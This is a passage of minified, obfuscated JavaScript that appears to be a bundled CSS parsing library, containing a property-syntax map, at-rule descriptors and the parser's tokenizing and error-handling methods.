:t(2689),"-ms-grid-rows":t(2689),"-ms-high-contrast-adjust":t(3108),"-ms-hyphenate-limit-chars":t(698),"-ms-hyphenate-limit-lines":t(452),"-ms-hyphenate-limit-zone":t(943),"-ms-ime-align":t(894),"-ms-overflow-style":t(2411),"-ms-scrollbar-3dlight-color":t(2254),"-ms-scrollbar-arrow-color":t(2254),"-ms-scrollbar-base-color":t(2254),"-ms-scrollbar-darkshadow-color":t(2254),"-ms-scrollbar-face-color":t(2254),"-ms-scrollbar-highlight-color":t(2254),"-ms-scrollbar-shadow-color":t(2254),"-ms-scrollbar-track-color":t(2254),"-ms-scroll-chaining":t(881),"-ms-scroll-limit":t(2586),"-ms-scroll-limit-x-max":t(935),"-ms-scroll-limit-x-min":t(3068),"-ms-scroll-limit-y-max":t(935),"-ms-scroll-limit-y-min":t(3068),"-ms-scroll-rails":t(1553),"-ms-scroll-snap-points-x":t(2495),"-ms-scroll-snap-points-y":t(2495),"-ms-scroll-snap-type":t(567),"-ms-scroll-snap-x":t(2684),"-ms-scroll-snap-y":t(1982),"-ms-scroll-translation":t(944),"-ms-text-autospace":t(3273),"-ms-touch-select":t(458),"-ms-user-select":t(3033),"-ms-wrap-flow":t(1375),"-ms-wrap-margin":t(3068),"-ms-wrap-through":t(1543),"-moz-appearance":t(1616),"-moz-binding":t(822),"-moz-border-bottom-colors":t(1442),"-moz-border-left-colors":t(1442),"-moz-border-right-colors":t(1442),"-moz-border-top-colors":t(1442),"-moz-context-properties":t(1178),"-moz-float-edge":t(3251),"-moz-force-broken-image-icon":t(3215),"-moz-image-region":t(804),"-moz-orient":t(2174),"-moz-outline-radius":t(644),"-moz-outline-radius-bottomleft":t(518),"-moz-outline-radius-bottomright":t(518),"-moz-outline-radius-topleft":t(518),"-moz-outline-radius-topright":t(518),"-moz-stack-sizing":t(854),"-moz-text-blink":t(2290),"-moz-user-focus":t(525),"-moz-user-input":t(1352),"-moz-user-modify":t(1795),"-moz-window-dragging":t(1767),"-moz-window-shadow":t(1187),"-webkit-appearance":t(3024),"-webkit-border-before":t(2558),"-webkit-border-before-color":t(2254),"-webkit-border-before-style":t(2706),"-webkit-border-before-width":t(2054),"-webkit-box-reflect":t(1258),"-webkit-line-clamp":t(1226),"-webkit-mask":t(2642),"-webkit-mask-attachment":t(3085),"-webkit-mask-clip":t(1897),"-webkit-mask-composite":t(2976),"-webkit-mask-image":t(2654),"-webkit-mask-origin":t(2008),"-webkit-mask-position":t(1574),"-webkit-mask-position-x":t(2624),"-webkit-mask-position-y":t(1335),"-webkit-mask-repeat":t(2206),"-webkit-mask-repeat-x":t(566),"-webkit-mask-repeat-y":t(566),"-webkit-mask-size":t(3132),"-webkit-overflow-scrolling":t(2015),"-webkit-tap-highlight-color":t(2254),"-webkit-text-fill-color":t(2254),"-webkit-text-stroke":t(1316),"-webkit-text-stroke-color":t(2254),"-webkit-text-stroke-width":t(3068),"-webkit-touch-callout":t(1294),"-webkit-user-modify":t(371),"accent-color":t(2699),"align-content":t(437),"align-items":t(548),"align-self":t(1971),"align-tracks":t(474),all:t(3146),"anchor-name":t(3113),"anchor-scope":t(2691),animation:t(1976),"animation-composition":t(601),"animation-delay":t(2807),"animation-direction":t(2309),"animation-duration":t(2807),"animation-fill-mode":t(3156),"animation-iteration-count":t(1793),"animation-name":t(724),"animation-play-state":t(3092),"animation-range":t(3434),"animation-range-end":t(2334),"animation-range-start":t(2334),"animation-timing-function":t(1759),"animation-timeline":t(907),appearance:t(1209),"aspect-ratio":t(1131),azimuth:t(2723),"backdrop-filter":t(2868),"backface-visibility":t(1768),background:t(1199),"background-attachment":t(3085),"background-blend-mode":t(1230),"background-clip":t(3179),"background-color":t(2254),"background-image":t(3353),"background-origin":t(1611),"background-position":t(1487),"background-position-x":t(3393),"background-position-y":t(2454),"background-repeat":t(2206),"background-size":t(3132),"block-size":t(2397),border:t(1714),"border-block":t(1917),"border-block-color":t(1685),"border-block-style":t(2685),"border-block-width":t(1970),"border-block-end":t(1917),"border-block-end-color":t(405),"border-block-end-style":t(2685),"border-block-end-width":t(1970),"border-block-start":t(1917),"border-block-start-color":t(405),"border-block-start-style":t(2685),"border-block-start-width":t(1970),"border-bottom":t(1714),"border-bottom-color":t(405),"border-bottom-left-radius":t(690),"border-bottom-right-radius":t(690),"border-bottom-style":t(2113),"border-bottom-width":t(2180),"border-collapse":t(2896),"border-color":t(1470),"border-end-end-radius":t(690),"border-end-start-radius":t(690),"border-image":t(871),"border-image-outset":t(550),"border-image-repeat":t(640),"border-image-slice":t(1823),"border-image-source":t(701),"border-image-width":t(3298),"border-inline":t(1917),"border-inline-end":t(1917),"border-inline-color":t(1685),"border-inline-style":t(2685),"border-inline-width":t(1970),"border-inline-end-color":t(405),"border-inline-end-style":t(2685),"border-inline-end-width":t(1970),"border-inline-start":t(1917),"border-inline-start-color":t(405),"border-inline-start-style":t(2685),"border-inline-start-width":t(1970),"border-left":t(1714),"border-left-color":t(2254),"border-left-style":t(2113),"border-left-width":t(2180),"border-radius":t(1360),"border-right":t(1714),"border-right-color":t(2254),"border-right-style":t(2113),"border-right-width":t(2180),"border-spacing":t(880),"border-start-end-radius":t(690),"border-start-start-radius":t(690),"border-style":t(574),"border-top":t(1714),"border-top-color":t(2254),"border-top-left-radius":t(690),"border-top-right-radius":t(690),"border-top-style":t(2113),"border-top-width":t(2180),"border-width":t(1915),bottom:t(2447),"box-align":t(964),"box-decoration-break":t(3191),"box-direction":t(2759),"box-flex":t(1389),"box-flex-group":t(1849),"box-lines":t(1354),"box-ordinal-group":t(1849),"box-orient":t(2453),"box-pack":t(2059),"box-shadow":t(1754),"box-sizing":t(1038),"break-after":t(1503),"break-before":t(1503),"break-inside":t(2170),"caption-side":t(2043),caret:t(3278),"caret-color":t(2699),"caret-shape":t(1867),clear:t(3029),clip:t(804),"clip-path":t(1253),"clip-rule":t(1135),color:t(2254),"color-interpolation-filters":t(606),"color-scheme":t(1888),"column-count":t(1903),"column-fill":t(2083),"column-gap":t(1521),"column-rule":t(1051),"column-rule-color":t(2254),"column-rule-style":t(2706),"column-rule-width":t(2054),"column-span":t(863),"column-width":t(1220),columns:t(1743),contain:t(909),"contain-intrinsic-size":t(960),"contain-intrinsic-block-size":t(924),"contain-intrinsic-height":t(924),"contain-intrinsic-inline-size":t(924),"contain-intrinsic-width":t(924),container:t(1527),"container-name":t(3039),"container-type":t(1613),content:t(3098),"content-visibility":t(1086),"counter-increment":t(499),"counter-reset":t(860),"counter-set":t(499),cursor:t(3449),d:t(1603),cx:t(2024),cy:t(2024),direction:t(3155),display:t(736),"dominant-baseline":t(2486),"empty-cells":t(1132),"field-sizing":t(1561),fill:t(3022),"fill-opacity":t(1190),"fill-rule":t(1135),filter:t(3134),flex:t(3415),"flex-basis":t(425),"flex-direction":t(1417),"flex-flow":t(1663),"flex-grow":t(1389),"flex-shrink":t(1389),"flex-wrap":t(1009),float:t(445),font:t(3232),"font-family":t(721),"font-feature-settings":t(1868),"font-kerning":t(2764),"font-language-override":t(3324),"font-optical-sizing":t(3108),"font-palette":t(650),"font-variation-settings":t(2242),"font-size":t(1355),"font-size-adjust":t(1738),"font-smooth":t(2152),"font-stretch":t(3238),"font-style":t(2965),"font-synthesis":t(765),"font-synthesis-position":t(3108),"font-synthesis-small-caps":t(3108),"font-synthesis-style":t(3108),"font-synthesis-weight":t(3108),"font-variant":t(1328),"font-variant-alternates":t(2779),"font-variant-caps":t(464),"font-variant-east-asian":t(3126),"font-variant-emoji":t(1413),"font-variant-ligatures":t(2590),"font-variant-numeric":t(3040),"font-variant-position":t(2209),"font-weight":t(2004),"forced-color-adjust":t(522),gap:t(3293),grid:t(2155),"grid-area":t(2907),"grid-auto-columns":t(1159),"grid-auto-flow":t(2210),"grid-auto-rows":t(1159),"grid-column":t(983),"grid-column-end":t(1409),"grid-column-gap":t(811),"grid-column-start":t(1409),"grid-gap":t(2897),"grid-row":t(983),"grid-row-end":t(1409),"grid-row-gap":t(811),"grid-row-start":t(1409),"grid-template":t(2860),"grid-template-areas":t(2546),"grid-template-columns":t(641),"grid-template-rows":t(641),"hanging-punctuation":t(2168),height:t(2148),"hyphenate-character":t(2313),"hyphenate-limit-chars":t(2404),hyphens:t(1920),"image-orientation":t(2520),"image-rendering":t(2097),"image-resolution":t(1814),"ime-mode":t(1460),"initial-letter":t(1900),"initial-letter-align":t(1916),"inline-size":t(2397),"input-security":t(3108),inset:t(3359),"inset-block":t(3161),"inset-block-end":t(2310),"inset-block-start":t(2310),"inset-inline":t(3161),"inset-inline-end":t(2310),"inset-inline-start":t(2310),"interpolate-size":t(2601),isolation:t(1025),"justify-content":t(3107),"justify-items":t(3147),"justify-self":t(828),"justify-tracks":t(1292),left:t(2447),"letter-spacing":t(1521),"line-break":t(378),"line-clamp":t(1226),"line-height":t(2050),"line-height-step":t(3068),"list-style":t(2617),"list-style-image":t(1840),"list-style-position":t(757),"list-style-type":t(797),margin:t(3231),"margin-block":t(3372),"margin-block-end":t(3286),"margin-block-start":t(3286),"margin-bottom":t(2447),"margin-inline":t(3372),"margin-inline-end":t(3286),"margin-inline-start":t(3286),"margin-left":t(2447),"margin-right":t(2447),"margin-top":t(2447),"margin-trim":t(3137),marker:t(930),"marker-end":t(930),"marker-mid":t(930),"marker-start":t(930),mask:t(2990),"mask-border":t(2595),"mask-border-mode":t(2611),"mask-border-outset":t(550),"mask-border-repeat":t(640),"mask-border-slice":t(958),"mask-border-source":t(701),"mask-border-width":t(3298),"mask-clip":t(1653),"mask-composite":t(2913),"mask-image":t(2654),"mask-mode":t(1440),"mask-origin":t(2687),"mask-position":t(1574),"mask-repeat":t(2206),"mask-size":t(3132),"mask-type":t(2611),"masonry-auto-flow":t(2039),"math-depth":t(2355),"math-shift":t(819),"math-style":t(819),"max-block-size":t(821),"max-height":t(786),"max-inline-size":t(821),"max-lines":t(1226),"max-width":t(786),"min-block-size":t(3312),"min-height":t(2148),"min-inline-size":t(3312),"min-width":t(2148),"mix-blend-mode":t(2634),"object-fit":t(1567),"object-position":t(906),offset:t(3218),"offset-anchor":t(2402),"offset-distance":t(811),"offset-path":t(2284),"offset-position":t(549),"offset-rotate":t(2202),opacity:t(2012),order:t(1849),orphans:t(1849),outline:t(2789),"outline-color":t(2699),"outline-offset":t(3068),"outline-style":t(3435),"outline-width":t(2180),overflow:t(1615),"overflow-anchor":t(3108),"overflow-block":t(2029),"overflow-clip-box":t(2437),"overflow-clip-margin":t(2427),"overflow-inline":t(2029),"overflow-wrap":t(1484),"overflow-x":t(2029),"overflow-y":t(2029),overlay:t(2492),"overscroll-behavior":t(1268),"overscroll-behavior-block":t(1518),"overscroll-behavior-inline":t(1518),"overscroll-behavior-x":t(1518),"overscroll-behavior-y":t(1518),padding:t(2139),"padding-block":t(3174),"padding-block-end":t(2197),"padding-block-start":t(2197),"padding-bottom":t(2024),"padding-inline":t(3174),"padding-inline-end":t(2197),"padding-inline-start":t(2197),"padding-left":t(2024),"padding-right":t(2024),"padding-top":t(2024),page:t(2931),"page-break-after":t(2649),"page-break-before":t(2649),"page-break-inside":t(733),"paint-order":t(3177),perspective:t(941),"perspective-origin":t(906),"place-content":t(2258),"place-items":t(952),"place-self":t(2483),"pointer-events":t(427),position:t(1235),"position-anchor":t(3308),"position-area":t(945),"position-try":t(1099),"position-try-fallbacks":t(965),"position-try-order":t(1541),"position-visibility":t(1957),"print-color-adjust":t(2329),quotes:t(2908),r:t(2024),resize:t(2485),right:t(2447),rotate:t(1134),"row-gap":t(1521),"ruby-align":t(3265),"ruby-merge":t(3368),"ruby-position":t(613),rx:t(2024),ry:t(2024),scale:t(1330),"scrollbar-color":t(1672),"scrollbar-gutter":t(2042),"scrollbar-width":t(2810),"scroll-behavior":t(3225),"scroll-margin":t(1461),"scroll-margin-block":t(2253),"scroll-margin-block-start":t(3068),"scroll-margin-block-end":t(3068),"scroll-margin-bottom":t(3068),"scroll-margin-inline":t(2253),"scroll-margin-inline-start":t(3068),"scroll-margin-inline-end":t(3068),"scroll-margin-left":t(3068),"scroll-margin-right":t(3068),"scroll-margin-top":t(3068),"scroll-padding":t(1297),"scroll-padding-block":t(2487),"scroll-padding-block-start":t(2335),"scroll-padding-block-end":t(2335),"scroll-padding-bottom":t(2335),"scroll-padding-inline":t(2487),"scroll-padding-inline-start":t(2335),"scroll-padding-inline-end":t(2335),"scroll-padding-left":t(2335),"scroll-padding-right":t(2335),"scroll-padding-top":t(2335),"scroll-snap-align":t(853),"scroll-snap-coordinate":t(2315),"scroll-snap-destination":t(906),"scroll-snap-points-x":t(470),"scroll-snap-points-y":t(470),"scroll-snap-stop":t(980),"scroll-snap-type":t(2664),"scroll-snap-type-x":t(2548),"scroll-snap-type-y":t(2548),"scroll-timeline":t(761),"scroll-timeline-axis":t(717),"scroll-timeline-name":t(2600),"shape-image-threshold":t(2012),"shape-margin":t(811),"shape-outside":t(1985),"shape-rendering":t(2326),stroke:t(3022),"stroke-dasharray":t(1516),"stroke-dashoffset":t(1517),"stroke-linecap":t(3084),"stroke-linejoin":t(1008),"stroke-miterlimit":t(3021),"stroke-opacity":t(2821),"stroke-width":t(1517),"tab-size":t(1536),"table-layout":t(1949),"text-align":t(611),"text-align-last":t(1233),"text-anchor":t(599),"text-combine-upright":t(1259),"text-decoration":t(2519),"text-decoration-color":t(2254),"text-decoration-line":t(3184),"text-decoration-skip":t(1633),"text-decoration-skip-ink":t(949),"text-decoration-style":t(1307),"text-decoration-thickness":t(554),"text-emphasis":t(917),"text-emphasis-color":t(2254),"text-emphasis-position":t(420),"text-emphasis-style":t(3417),"text-indent":t(3143),"text-justify":t(787),"text-orientation":t(1200),"text-overflow":t(2040),"text-rendering":t(3399),"text-shadow":t(893),"text-size-adjust":t(1800),"text-spacing-trim":t(614),"text-transform":t(3316),"text-underline-offset":t(973),"text-underline-position":t(3345),"text-wrap":t(2103),"text-wrap-mode":t(2651),"text-wrap-style":t(889),"timeline-scope":t(3113),top:t(2447),"touch-action":t(691),transform:t(3192),"transform-box":t(3069),"transform-origin":t(1755),"transform-style":t(1922),transition:t(3446),"transition-behavior":t(1108),"transition-delay":t(2807),"transition-duration":t(2807),"transition-property":t(1815),"transition-timing-function":t(1759),translate:t(670),"unicode-bidi":t(1147),"user-select":t(1161),"vector-effect":t(561),"vertical-align":t(684),"view-timeline":t(3023),"view-timeline-axis":t(717),"view-timeline-inset":t(1508),"view-timeline-name":t(3113),"view-transition-name":t(2859),visibility:t(1138),"white-space":t(3313),"white-space-collapse":t(1928),widows:t(1849),width:t(2148),"will-change":t(2508),"word-break":t(2302),"word-spacing":t(2377),"word-wrap":t(1188),"writing-mode":t(674),x:t(2024),y:t(2024),"z-index":t(2904),zoom:t(2710),"-moz-background-clip":t(3419),"-moz-border-radius-bottomleft":t(1766),"-moz-border-radius-bottomright":t(1381),"-moz-border-radius-topleft":t(890),"-moz-border-radius-topright":t(1381),"-moz-control-character-visibility":t(1768),"-moz-osx-font-smoothing":t(1157),"-moz-user-select":t(2208),"-ms-flex-align":t(744),"-ms-flex-item-align":t(1933),"-ms-flex-line-pack":t(477),"-ms-flex-negative":t(3387),"-ms-flex-pack":t(571),"-ms-flex-order":t(1849),"-ms-flex-positive":t(1560),"-ms-flex-preferred-size":t(3428),"-ms-interpolation-mode":t(743),"-ms-grid-column-align":t(1511),"-ms-grid-row-align":t(1511),"-ms-hyphenate-limit-last":t(1608),"-webkit-background-clip":t(1897),"-webkit-column-break-after":t(1164),"-webkit-column-break-before":t(1164),"-webkit-column-break-inside":t(1164),"-webkit-font-smoothing":t(1183),"-webkit-mask-box-image":t(2778),"-webkit-print-color-adjust":t(2329),"-webkit-text-security":t(435),"-webkit-user-drag":t(1537),"-webkit-user-select":t(2732),"alignment-baseline":t(2842),"baseline-shift":t(2675),behavior:t(2565),cue:t(962),"cue-after":t(2513),"cue-before":t(2513),"glyph-orientation-horizontal":t(1792),"glyph-orientation-vertical":t(1792),kerning:t(510),pause:t(1531),"pause-after":t(1950),"pause-before":t(1950),rest:t(1703),"rest-after":t(1950),"rest-before":t(1950),src:t(749),speak:t(2121),"speak-as":t(1036),"unicode-range":t(1926),"voice-balance":t(979),"voice-duration":t(3049),"voice-family":t(626),"voice-pitch":t(365),"voice-range":t(365),"voice-rate":t(416),"voice-stress":t(830),"voice-volume":t(1592),"white-space-trim":t(434)},atrules:{charset:{prelude:t(2250),descriptors:null},"counter-style":{prelude:t(1089),descriptors:{"additive-symbols":t(3352),fallback:t(1089),negative:t(1715),pad:t(3246),prefix:t(2184),range:t(2528),"speak-as":t(3269),suffix:t(2184),symbols:t(746),system:t(829)}},document:{prelude:t(2785),descriptors:null},"font-palette-values":{prelude:t(1214),descriptors:{"base-palette":t(3065),"font-family":t(545),"override-colors":t(397)}},"font-face":{prelude:null,descriptors:{"ascent-override":t(2836),"descent-override":t(2836),"font-display":t(3354),"font-family":t(1948),"font-feature-settings":t(1868),"font-variation-settings":t(2242),"font-stretch":t(3018),"font-style":t(1059),"font-weight":t(2987),"line-gap-override":t(2836),"size-adjust":t(1760),src:t(749),"unicode-range":t(1926)}},"font-feature-values":{prelude:t(545),descriptors:null},import:{prelude:t(2291),descriptors:null},keyframes:{prelude:t(2430),descriptors:null},layer:{prelude:t(2394),descriptors:null},media:{prelude:t(3424),descriptors:null},namespace:{prelude:t(3361),descriptors:null},page:{prelude:t(2376),descriptors:{bleed:t(935),marks:t(3249),"page-orientation":t(639),size:t(2584)}},"position-try":{prelude:t(1214),descriptors:{top:t(2310),left:t(702),bottom:t(1005),right:t(3001),"inset-block-start":t(3026),"inset-block-end":t(2157),"inset-inline-start":t(441),"inset-inline-end":t(2111),"inset-block":t(1425),"inset-inline":t(2367),inset:t(3317),"margin-top":t(1992),"margin-left":t(3286),"margin-bottom":t(809),"margin-right":t(1066),"margin-block-start":t(2568),"margin-block-end":t(531),"margin-inline-start":t(1437),"margin-inline-end":t(3307),margin:t(1563),"margin-block":t(1559),"margin-inline":t(883),width:t(2397),height:t(2051),"min-width":t(3312),"min-height":t(2016),"max-width":t(821),"max-height":t(1262),"block-size":t(1229),"inline-size":t(2027),"min-block-size":t(658),"min-inline-size":t(2797),"max-block-size":t(2941),"max-inline-size":t(1464),"align-self":t(2808),"justify-self":t(1538)}},property:{prelude:t(1448),descriptors:{syntax:t(2250),inherits:t(1626),"initial-value":t(2826)}},scope:{prelude:t(1368),descriptors:null},"starting-style":{prelude:null,descriptors:null},supports:{prelude:t(3136),descriptors:null},container:{prelude:t(2274),descriptors:null},nest:{prelude:t(2070),descriptors:null}},node:tt};function Sl(e){const n=t;switch(this[n(723)]){case Nt:return this[n(1349)]();case Vt:return this[n(2337)]();case Zt:return this[n(3386)](this[n(3095)],e[n(595)]);case qt:return this[n(1828)](this[n(3095)],e[n(595)]);case Ct:return this[n(1201)]();case Ot:return this[n(1305)]();case It:return this[n(2800)]();case Lt:return this[n(2364)]();case Tt:return this[n(507)](this[n(520)],this[n(1959)],n(1956))?this[n(1637)]():this[n(1625)](this[n(3095)],e[n(595)]);case Ut:return this[n(1637)]();case Mt:return this[n(1682)](this[n(520)],117)&&this[n(1682)](this[n(520)]+1,43)?this[n(2873)]():this[n(1539)]();case jt:{const t=this[n(1787)](this[n(520)]);if(47===t||42===t||43===t||45===t)return this[n(2337)]();35===t&&this[n(2124)](n(1520),this[n(520)]+1);break}}}const El={getNode:Sl},Ml={onWhiteSpace:function(e,n){const r=t;null!==n[r(2126)]&&r(2963)!==n[r(2126)][r(3162)]&&null!==e&&r(2963)!==e[r(3162)]&&n[r(2385)]({type:r(2963),loc:null,name:" "})},getNode:function(){const e=t;switch(this[e(723)]){case qt:return this[e(3119)]();case Nt:return this[e(2906)]();case Ht:return this[e(1304)](1)===Ht?this[e(1468)]():this[e(706)]();case Mt:return this[e(2096)]();case Lt:case It:return this[e(2800)]();case Ot:46===this[e(1787)](this[e(520)])&&this[e(2124)](e(1709),this[e(520)]+1);break;case jt:switch(this[e(1787)](this[e(520)])){case 43:case 62:case 126:case 47:return this[e(2963)]();case 46:return this[e(2164)]();case 42:case 124:return this[e(2096)]();case 35:return this[e(2906)]();case 38:return this[e(857)]()}}}};function Tl(e){const n=t;return null!==e&&n(2337)===e[n(3162)]&&("-"===e[n(3071)][e[n(3071)][n(666)]-1]||"+"===e[n(3071)][e[n(3071)][n(666)]-1])}const Dl={getNode:Sl,onWhiteSpace(e,n){const r=t;Tl(e)&&(e[r(3071)]=" "+e[r(3071)]),Tl(n[r(2126)])&&(n[r(2126)][r(3071)]+=" ")},expression:function(){const e=t;return this[e(3207)](this[e(2668)](null,!1))},var:function(){const e=t,n=this[e(2553)]();if(this[e(1091)](),n[e(2385)](this[e(1539)]()),this[e(1091)](),this[e(723)]===Vt){n[e(2385)](this[e(2337)]());const t=this[e(635)],r=this[e(709)]?this[e(2144)](null):this[e(2668)](this[e(3045)],!1);if(e(2144)===r[e(3162)]&&r[e(1883)][e(2766)])for(let n=t-this[e(635)];n<=0;n++)if(this[e(1304)](n)===Wt){r[e(1883)][e(2025)]({type:e(1124),loc:null,value:" "});break}n[e(2385)](r)}return n}},Nl=new Set([t(1313),t(514),t(1813),"or"]),Cl={parse:{prelude(){const e=t,n=this[e(2553)]();if(this[e(723)]===Mt){const t=this[e(1492)](this[e(520)],this[e(1959)]);Nl[e(2264)](t[e(2538)]())||n[e(2385)](this[e(1539)]())}return n[e(2385)](this[e(3124)](e(2232))),n},block(e=!1){return this[t(2072)](e)}}},Ul={parse:{prelude:null,block(){return this[t(2072)](!0)}}};function jl(e,n){const r=t;return this[r(1938)]((()=>{const t=r;try{return e[t(3008)](this)}finally{this[t(1091)](),this[t(1087)](0)!==Xt&&this[t(2124)]()}}),n||(()=>this[r(2668)](null,!0)))}const Ll={layer(){const e=t;this[e(1091)]();const n=this[e(2553)](),r=jl[e(3008)](this,this[e(3245)]);return e(2668)===r[e(3162)]&&""===r[e(3071)]||n[e(2385)](r),n},supports(){const e=t;this[e(1091)]();const n=this[e(2553)](),r=jl[e(3008)](this,this[e(2530)],(()=>jl[e(3008)](this,(()=>this[e(3124)](e(1586))))));return e(2668)===r[e(3162)]&&""===r[e(3071)]||n[e(2385)](r),n}},Il={container:Cl,"font-face":Ul,import:{parse:{prelude(){const e=t,n=this[e(2553)]();switch(this[e(723)]){case Ct:n[e(2385)](this[e(1201)]());break;case Ut:case Tt:n[e(2385)](this[e(1637)]());break;default:this[e(2124)](e(1858))}return this[e(1091)](),this[e(723)]===Mt&&this[e(507)](this[e(520)],this[e(1959)],e(3042))?n[e(2385)](this[e(1539)]()):this[e(723)]===Tt&&this[e(507)](this[e(520)],this[e(1959)],e(2751))&&n[e(2385)](this[e(1625)](null,Ll)),this[e(1091)](),this[e(723)]===Tt&&this[e(507)](this[e(520)],this[e(1959)],e(1062))&&n[e(2385)](this[e(1625)](null,Ll)),this[e(1087)](0)!==Mt&&this[e(1087)](0)!==Zt||n[e(2385)](this[e(2369)]()),n},block:null}},layer:{parse:{prelude(){const e=t;return this[e(3207)](this[e(3062)]())},block(){return this[t(2072)](!1)}}},media:{parse:{prelude(){const e=t;return this[e(3207)](this[e(2369)]())},block(e=!1){return this[t(2072)](e)}}},nest:{parse:{prelude(){const e=t;return this[e(3207)](this[e(3138)]())},block(){return this[t(2072)](!0)}}},page:{parse:{prelude(){const e=t;return this[e(3207)](this[e(3138)]())},block(){return this[t(2072)](!0)}}},scope:{parse:{prelude(){const e=t;return this[e(3207)](this[e(1198)]())},block(e=!1){return this[t(2072)](e)}}},"starting-style":{parse:{prelude:null,block(e=!1){return this[t(2072)](e)}}},supports:{parse:{prelude(){const e=t;return this[e(3207)](this[e(3124)](e(1586)))},block(e=!1){return this[t(2072)](e)}}}},Ol={parse(){const e=t;return this[e(3207)](this[e(3138)]())}},Wl={parse(){const e=t;return this[e(3207)](this[e(2233)]())}},Rl={parse(){const e=t;return this[e(3207)](this[e(1539)]())}},Fl={parse:function(){const e=t,n=this[e(2553)]();this[e(1091)]();t:for(;!this[e(538)];){switch(this[e(723)]){case Mt:n[e(2385)](this[e(1539)]());break;case Ct:n[e(2385)](this[e(1201)]());break;case Vt:n[e(2385)](this[e(2337)]());break;case Xt:break t;default:this[e(2124)](e(2776))}this[e(1091)]()}return n}},Hl={parse(){const e=t;return this[e(3207)](this[e(2503)]())}},Pl={dir:Rl,has:Ol,lang:Fl,matches:Ol,is:Ol,"-moz-any":Ol,"-webkit-any":Ol,where:Ol,not:Ol,"nth-child":Hl,"nth-last-child":Hl,"nth-last-of-type":Hl,"nth-of-type":Hl,slotted:Wl,host:Wl,"host-context":Wl},Vl=function n(r){const i=t,o=function(t){const e=a1y;let n="",r=e(884),i=!1,o=Fe,s=!1;const a=new Ee,c=Object[e(537)](new Ce,function(t){const n=e,r={context:Object[n(2182)](null),features:Object[n(537)](Object[n(2182)](null),t[n(3055)]),scope:Object[n(537)](Object[n(2182)](null),t[n(2955)]),atrule:Pe(t[n(1778)]),pseudo:Pe(t[n(3401)]),node:Pe(t[n(2957)])};for(const[e,i]of Object[n(2426)](t[n(2136)]))switch(typeof i){case n(1174):r[n(2013)][e]=i;break;case n(849):r[n(2013)][e]=He(i)}return{config:r,...r,...r[n(2957)]}}(t||{}),{parseAtrulePrelude:!0,parseRulePrelude:!0,parseValue:!0,parseCustomProperty:!1,readSequence:Re,consumeUntilBalanceEnd:()=>0,consumeUntilLeftCurlyBracket:t=>123===t?1:0,consumeUntilLeftCurlyBracketOrSemicolon:t=>123===t||59===t?1:0,consumeUntilExclamationMarkOrSemicolon:t=>33===t||59===t?1:0,consumeUntilSemicolonIncluded:t=>59===t?2:0,createList:()=>new Le,createSingleNodeList:t=>(new Le)[e(2025)](t),getFirstListNode:t=>t&&t[e(3129)],getLastListNode:t=>t&&t[e(2126)],parseWithFallback(t,n){const r=e,i=this[r(635)];try{return t[r(3008)](this)}catch(t){if(s)throw t;this[r(747)](i-this[r(635)]);const e=n[r(3008)](this);return s=!0,o(t,e),s=!1,e}},lookupNonWSType(t){const n=e;let r;do{if(r=this[n(1304)](t++),r!==Wt&&r!==Jt)return r}while(0!==r);return 0},charCodeAt:t=>t>=0&&t<n[e(666)]?n[e(1787)](t):0,substring:(t,r)=>n[e(1492)](t,r),substrToCursor(t){const n=e;return this[n(1619)][n(1492)](t,this[n(520)])},cmpChar:(t,e)=>pe(n,t,e),cmpStr:(t,e,r)=>ge(n,t,e,r),consume(t){const n=e,r=this[n(520)];return this[n(1914)](t),this[n(3105)](r)},consumeFunctionName(){const t=e,r=n[t(1492)](this[t(520)],this[t(1959)]-1);return this[t(1914)](Tt),r},consumeNumber(t){const r=e,i=n[r(1492)](this[r(520)],xe(n,this[r(520)]));return this[r(1914)](t),i},eat(t){const n=e;if(this[n(723)]!==t){const e=_e[t][n(3431)](0,-6)[n(3220)](/-/g," ")[n(3220)](/^./,(t=>t[n(2720)]()));let r=(/[[\](){}]/[n(2114)](e)?'"'+e+'"':e)+n(3248),i=this[n(520)];switch(t){case Mt:this[n(723)]===Tt||this[n(723)]===Ut?(i=this[n(1959)]-1,r=n(2348)):r=n(1709);break;case Nt:this[n(1390)](35)&&(this[n(618)](),i++,r=n(2279));break;case It:this[n(723)]===Lt&&(i=this[n(1959)],r=n(873))}this[n(2124)](r,i)}this[n(618)]()},eatIdent(t){const n=e;this[n(723)]===Mt&&!1!==this[n(3319)](0,t)||this[n(2124)](n(2480)+t+n(1961)),this[n(618)]()},eatDelim(t){const n=e;this[n(1390)](t)||this[n(2124)](n(2286)+String[n(1130)](t)+n(1961)),this[n(618)]()},getLocation:(t,n)=>i?a[e(1315)](t,n,r):null,getLocationFromList(t){const n=e;if(i){const e=this[n(2724)](t),i=this[n(2061)](t);return a[n(1315)](null!==e?e[n(3064)][n(2278)][n(1150)]-a[n(1013)]:this[n(520)],null!==i?i[n(3064)][n(2516)][n(1150)]-a[n(1013)]:this[n(520)],r)}return null},error(t,r){const i=e,o=void 0!==r&&r<n[i(666)]?a[i(619)](r):this[i(538)]?a[i(619)](function(t,e){const n=i;for(;e>=0&&oe(t[n(1787)](e));e--);return e+1}(n,n[i(666)]-1)):a[i(619)](this[i(520)]);throw new We(t||i(2409),n,o[i(1150)],o[i(2391)],o[i(946)],a[i(1069)],a[i(2098)])}});return Object[e(537)]((function(t,l){const u=e;n=t,l=l||{},c[u(934)](n,Ue),a[u(934)](n,l[u(1150)],l[u(2391)],l[u(946)]),r=l[u(1836)]||u(884),i=Boolean(l[u(3013)]),o=u(1174)==typeof l[u(2280)]?l[u(2280)]:Fe,s=!1,c[u(1512)]=!(u(1512)in l)||Boolean(l[u(1512)]),c[u(1120)]=!(u(1120)in l)||Boolean(l[u(1120)]),c[u(2543)]=!(u(2543)in l)||Boolean(l[u(2543)]),c[u(709)]=u(709)in l&&Boolean(l[u(709)]);const{context:d=u(2009),onComment:h}=l;if(d in c[u(2013)]==0)throw new Error(u(1102)+d+"`");u(1174)==typeof h&&c[u(1658)](((t,e,r)=>{const i=u;if(t===Jt){const t=c[i(619)](e,r),o=ge(n,r-2,r,"*/")?n[i(3431)](e+2,r-2):n[i(3431)](e+2,r);h(o,t)}}));const m=c[u(2013)][d][u(3008)](c,l);return c[u(538)]||c[u(2124)](),m}),{SyntaxError:We,config:c[e(1418)]})}(r),s=function(t){const e=a1y,n=function(t){const e=a1y,n={};for(const r in t[e(2957)])if($e[e(3008)](t[e(2957)],r)){const i=t[e(2957)][r];if(!i[e(729)])throw new Error(e(864)+r+e(1912));n[r]=rn(0,i)}return n}(t),r={},i={},o=Symbol(e(725)),s=Symbol(e(2181));for(const t in n)$e[e(3008)](n,t)&&null!==n[t]&&(r[t]=on(n[t],!1),i[t]=on(n[t],!0));const 